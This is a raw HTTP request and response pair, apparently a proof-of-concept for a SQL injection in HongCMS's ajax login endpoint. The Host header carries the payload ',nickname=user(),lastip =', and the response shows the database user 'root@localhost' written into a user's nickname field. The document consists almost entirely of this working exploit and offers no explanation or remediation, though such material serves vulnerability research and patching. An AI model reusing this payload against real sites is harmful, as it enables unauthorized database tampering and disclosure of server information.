 POST /hongcms/index.php/ajax/login HTTP/1.1
Host: ',nickname=user(),lastip ='
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/hongcms/
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 131
X-Forwarded-For: a
Connection: close
Cookie: BL_D_PROV=; BL_T_PROV=; BL_D_PROV=; BL_T_PROV=; pgv_pvi=9268348928;
__utma=111872281.163945791.1540483397.1541255329.1541259631.4;
__utmz=111872281.1540483397.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_127c9da6bc70eeb5ea9512de6d6e8d98=1541090109;
UM_distinctid=166d8f03e075df-040b0303f47915-4c312979-110400-166d8f03e082a5;
CNZZDATA1142180=cnzz_eid%3D1120958515-1541237915-%26ntime%3D1541253098;
ztFfn61cj4Cnarticle=1%2C4; hongcmslang168=Chinese;
ztFfn61cj4Cnsafe=e379895cc47ac4837a469f97e8e21b03;
e379895cc47ac4837a469f97e8e21b03=b20a714b670dd62b1cd1997d245ef0be;
ztFfn61cj4Cnbackinfos=4*0*0*2*0*0*0
key=7Hh8q5TF&code=3f81oXjGGs9yBzX3MgESYhMxKDOCzVOMSwADeEflB6KcAHz35HEwZQwpzucCqsZzlpbZQWwClf5Yz
nTKWQ&username=aadmin&password=12345
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 07:31:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: ztFfn61cj4Cnuser=ff0bc429d0812e2ccb364db37d32aa3f; path=/
Content-Length: 154
Connection: close
Content-Type: text/html; charset=UTF-8
{"s":1,"i":"","d":{"nickname":"root@localhost","pms":"0","rights":"{userid:7,nicknam
e:'root@localhost',email:'testt@testt.aa',pm:1,comment:1,enquiry:1}"}}